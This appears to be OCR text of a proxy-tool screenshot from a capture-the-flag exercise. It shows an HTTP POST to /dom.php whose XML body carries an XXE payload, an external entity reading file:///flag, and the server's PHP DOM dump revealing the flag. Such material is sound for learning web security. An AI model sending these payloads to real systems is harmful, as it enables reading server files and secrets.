 Request
Pretty Raw Hex \n
1 POST /dom.php  HTTP/1.1
2 Host: 40b7d701-5a22-450d-b442-f81ab5e067d2.node.yuzhian.com.cn
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/107.0.0.0
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10 Content-Length: 172
11
12 <?xml version="1.0" encoding="UTF-8" ?>
13 <!DOCTYPE peach [
14 <!ENTITY rabbit SYSTEM "file:///flag" >
15 ]>
16 <user>
<username>
&rabbit;
</username>
<password>
123
</password>
</user>
Response
Pretty Raw Hex Render \n
19 [xmlStandalone] => 1
20 [version] => 1.0
21 [xmlVersion] => 1.0
22 [strictErrorChecking] => 1
23 [documentURI] => /var/www/html/
24 [config] =>
25 [formatOutput] =>
26 [validateOnParse] =>
27 [resolveExternals] =>
28 [preserveWhiteSpace] => 1
29 [recover] =>
30 [substituteEntities] =>
31 [nodeName] => #document
32 [nodeValue] =>
33 [nodeType] => 9
34 [parentNode] =>
35 [childNodes] => (object value omitted)
36 [firstChild] => (object value omitted)
37 [lastChild] => (object value omitted)
38 [previousSibling] =>
39 [nextSibling] =>
40 [attributes] =>
41 [ownerDocument] =>
42 [namespaceURI] =>
43 [prefix] =>
44 [localName] =>
45 [baseURI] => /var/www/html/
46 [textContent] => flag{th8s_1s_Fla9}
47 123